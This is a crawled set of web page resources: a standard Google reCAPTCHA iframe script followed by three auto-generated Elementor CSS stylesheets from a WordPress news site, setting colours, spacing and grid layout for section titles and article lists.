<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2_MmsL78bZSd5TCSPULOyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769007479444');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://foot.tg/wp-content/uploads/elementor/css/post-16819.css?ver=1768943019
body_size: 667
content:
.elementor-16819 .elementor-element.elementor-element-68860106 .jlcus_sec_title{--sect-t-algin:left;--sect-line-space:8px;--sect-t-size:18px;--sect-t-space:0em !important;--sect-t-color:#005AFF;}.elementor-16819 .elementor-element.elementor-element-68860106 .jlcus_sec_title .jl_sct_bt{top:0px;}.options_dark_skin .elementor-16819 .elementor-element.elementor-element-68860106 .jlcus_sec_title{--sect-t-color:#005AFF;}.elementor-16819 .elementor-element.elementor-element-5f848e6c .jlcm-main-jl_menu_list.widget_nav_menu ul{grid-template-columns:repeat(2,minmax(0,1fr)) !important;display:grid !important;padding:0px;grid-column-gap:7px !important;grid-row-gap:7px !important;}.elementor-16819 .elementor-element.elementor-element-5f848e6c .jlcm-main-jl_menu_list.widget_nav_menu ul li{list-style:none;}

--- FILE ---
content_type: text/css
request_url: https://foot.tg/wp-content/uploads/elementor/css/post-16804.css?ver=1768943020
body_size: 1983
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-16804 .elementor-element.elementor-element-812a8ad > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-16804 .elementor-element.elementor-element-812a8ad .jlcus_sec_title{--sect-t-algin:left;--sect-line-size:2px;--sect-line-space:0px;--sect-t-size:15px;--sect-t-space:0em !important;--sect-t-color:#FFFFFF;--sect-line-color:#005AFF;--sect-rounded:0px !important;}.elementor-16804 .elementor-element.elementor-element-812a8ad .jlcus_sec_title .jl_sct_bt{top:0px;}.options_dark_skin .elementor-16804 .elementor-element.elementor-element-812a8ad .jlcus_sec_title{--sect-t-color:#fff;--sect-line-color:#005AFF;}.elementor-16804 .elementor-element.elementor-element-812a8ad .jlcus_sec_title.jl_sec_title_bg .jl-heading-text span{padding:7px 20px 7px 15px;}.elementor-16804 .elementor-element.elementor-element-448ae6d > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-16804 .elementor-element.elementor-element-448ae6d .jl_mmlist_layout .jl_fe_title{font-size:15px !important;}.elementor-16804 .elementor-element.elementor-element-448ae6d .jl_mmlist_layout .jl_img_holder{flex:0 0 100px;}.elementor-16804 .elementor-element.elementor-element-448ae6d .jl_mmlist_layout .jl_imgw{height:80px;}.elementor-16804 .elementor-element.elementor-element-d2acc0a .jl_fr7_inner{--jl-font-main:30px;--jl-font-small:20px;--jl-grid-gap:30px;}@media(max-width:1024px){.elementor-16804 .elementor-element.elementor-element-448ae6d .jl_mmlist_layout .jl_img_holder{flex:0 0 90px;}.elementor-16804 .elementor-element.elementor-element-448ae6d .jl_mmlist_layout .jl_imgw{height:70px;}.elementor-16804 .elementor-element.elementor-element-d2acc0a .jl_fr7_inner{--jl-font-main:25px;--jl-font-small:18px;--jl-grid-gap:25px;}}@media(max-width:767px){.elementor-16804 .elementor-element.elementor-element-d2acc0a .jl_fr7_inner{--jl-font-main:23px;--jl-font-small:16px;--jl-grid-gap:20px;}}

--- FILE ---
content_type: text/css
request_url: https://foot.tg/wp-content/uploads/elementor/css/post-16802.css?ver=1768943020
body_size: 1090
content:
.elementor-16802 .elementor-element.elementor-element-22bdb0d > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-16802 .elementor-element.elementor-element-22bdb0d .jlcus_sec_title{--sect-t-algin:left;--sect-line-size:2px;--sect-line-space:0px;--sect-t-size:15px;--sect-t-space:0em !important;--sect-t-color:#FFFFFF;--sect-line-color:#111111;--sect-rounded:0px !important;}.elementor-16802 .elementor-element.elementor-element-22bdb0d .jlcus_sec_title .jl_sct_bt{top:0px;}.options_dark_skin .elementor-16802 .elementor-element.elementor-element-22bdb0d .jlcus_sec_title{--sect-t-color:#fff;--sect-line-color:#404040;}.elementor-16802 .elementor-element.elementor-element-22bdb0d .jlcus_sec_title.jl_sec_title_bg .jl-heading-text span{padding:7px 20px 7px 15px;}.elementor-16802 .elementor-element.elementor-element-e642d85 .jl_mmlist_layout .jl_fe_title{font-size:15px !important;}.elementor-16802 .elementor-element.elementor-element-e642d85 .jl_mmlist_layout .jl_imgw.jl_radus_e{border-radius:56px;}.elementor-16802 .elementor-element.elementor-element-e642d85 .jl_mmlist_layout .jl_img_holder{flex:0 0 80px;}.elementor-16802 .elementor-element.elementor-element-e642d85 .jl_mmlist_layout .jl_imgw{height:80px;}